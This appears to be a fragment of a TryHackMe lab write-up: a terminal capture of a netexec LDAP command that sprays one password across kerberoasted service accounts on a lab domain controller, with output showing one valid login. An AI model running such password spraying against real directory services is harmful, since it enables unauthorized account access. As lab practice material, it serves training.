 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/soupedecode1]
└──╼ #nxc ldap soupedecode.local -u kerberoasted.txt -p 'Password123!!' --continue-on-success
LDAP        10.201.119.45   389    DC01             [*] Windows Server 2022 Build 20348 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:None) (channel binding:No TLS cert)
LDAP        10.201.119.45   389    DC01             [-] SOUPEDECODE.LOCAL\web_svc:Password123!!
LDAP        10.201.119.45   389    DC01             [+] SOUPEDECODE.LOCAL\file_svc:Password123!!
LDAP        10.201.119.45   389    DC01             [-] SOUPEDECODE.LOCAL\backup_svc:Password123!!
LDAP        10.201.119.45   389    DC01             [-] SOUPEDECODE.LOCAL\firewall_svc:Password123!!
LDAP        10.201.119.45   389    DC01             [-] SOUPEDECODE.LOCAL\monitoring_svc:Password123!!
┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/soupedecode1]
└──╼ #